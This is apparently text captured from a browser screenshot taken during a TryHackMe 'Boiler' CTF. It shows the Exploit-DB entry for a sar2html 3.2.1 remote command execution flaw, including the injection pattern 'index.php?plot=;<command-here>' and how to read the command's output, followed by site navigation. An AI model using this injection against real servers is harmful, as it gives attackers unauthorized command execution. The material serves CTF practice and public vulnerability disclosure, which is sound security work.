 Sar2HTML 3.2.1 - Remote Command Execution - PHP webapps Exploit - Mozilla Firefox
TryHackMe | Boiler CTF
10.10.102.83/joomla/_test/
Sar2HTML 3.2.1 - Remo
https://www.exploit-db.com/exploits/47204
2
200
2
12
Copy
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
Tags:
Advisory/Source: Link
Downloads
Certifications
Training
Professional Services
Kali Linux
OSCP
Penetration Testing with Kali Linux (PWK) - ALL NEW for 2020
Penetration Testing
Kali NetHunter
OSWP
Advanced Web Attacks and Exploitation (AWAE) - Updated for 2020
Advanced Attack Simulation